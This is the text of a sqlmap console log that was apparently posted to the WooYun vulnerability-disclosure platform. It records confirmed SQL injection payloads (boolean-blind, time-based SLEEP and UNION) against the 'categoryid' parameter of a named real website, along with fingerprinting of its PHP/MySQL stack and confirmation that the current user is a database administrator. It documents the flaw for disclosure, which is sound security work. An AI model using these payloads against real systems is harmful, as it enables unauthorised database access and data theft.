 管理员: C:\Windows\system32\cmd.exe
[*] starting at 21:47:49
[21:47:49] [INFO] resuming back-end DBMS 'mysql'
[21:47:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: categoryid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: categoryid=53 AND 3922=3922&id=438
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: categoryid=53 AND (SELECT * FROM (SELECT(SLEEP(5)))KXjD)&id=438
    Type: UNION query
    Title: MySQL UNION query (71) - 23 columns
    Payload: categoryid=-4987 UNION ALL SELECT 71,71,CONCAT(0x7176626b71,0x63617
9436e65616264637559796e6373776466457448646970504f544751424c7653546e74466a43,0x71
76706a71),71,71,71,71,71,71,71,71,71,71,71,71,71,71,71,71,71,71,71,71#&id=438
---
[21:47:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.24
back-end DBMS: MySQL 5.0.12
[21:47:50] [INFO] testing if current user is DBA
[21:47:50] [INFO] fetching current user
[21:47:50] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[21:47:50] [INFO] fetched data logged to text files under 'C:\Users\YSH\.sqlmap\
output\www.huizhongcf.com'
C:\sqlmap>
www.wooyun.org